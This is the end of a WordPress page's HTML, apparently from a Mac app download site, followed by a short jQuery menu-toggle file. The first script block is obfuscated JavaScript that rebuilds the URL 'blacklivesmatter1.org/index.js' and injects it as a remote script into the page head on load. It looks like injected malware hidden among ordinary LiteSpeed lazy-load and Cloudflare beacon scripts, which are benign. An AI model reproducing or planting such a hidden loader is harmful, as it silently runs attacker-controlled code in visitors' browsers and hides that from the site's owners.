  <script>

  function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}
  </script> 
  <script></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67' id='blog-cycle-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/fd0520a1333206af31d2aae2f73ab154.js?ver=ab154' id='gist-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c18f8dad8dd5ca3c1a3cd13b2aed228b.js?ver=d228b' id='gist-navigation-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/8cfeba7f17e4de206a38007a5d81e32b.js?ver=1e32b' id='gist-skip-link-focus-fix-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c5f93547cfa1b89105e7dbb3c344cf70.js?ver=4cf70' id='comment-reply-js'></script> 
  <script data-optimized="1" defer type='text/javascript' src='/wp-content/litespeed/js/3c4da46df09690720d805795f724a133.js?ver=4a133' id='akismet-frontend-js'></script> 
  <script data-no-optimize="1">

  !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eb80d96654a4af7944543b54d619f32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://macapps-download.com/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67
body_size: -411
content:
jQuery('document').ready(function($){$('.top-menu-toggle').on('click',function(){$('.top-menu').toggle()})})
;